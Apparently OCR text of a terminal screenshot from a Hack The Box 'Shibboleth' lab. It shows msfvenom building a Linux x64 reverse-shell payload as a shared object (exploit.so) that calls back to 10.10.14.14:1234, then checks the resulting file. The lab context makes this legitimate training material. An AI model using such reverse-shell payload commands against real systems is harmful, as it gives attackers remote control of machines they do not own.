 ┌──(user㉿kali)-[~/hackthebox/Shibboleth]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=1234 -f elf-so -o exploit.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Home
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: exploit.so
┌──(user㉿kali)-[~/hackthebox/Shibboleth]
Trash
└─$ ls -lha exploit.so
-rw-r--r-- 1 user user 476 Apr 15 01:54 exploit.so
┌──(user㉿kali)-[~/hackthebox/Shibboleth]
└─$ file exploit.so
exploit.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, stripped
┌──(user㉿kali)-[~/hackthebox/Shibboleth]
└─$
KALI
BY OFFENSIVE SECURITY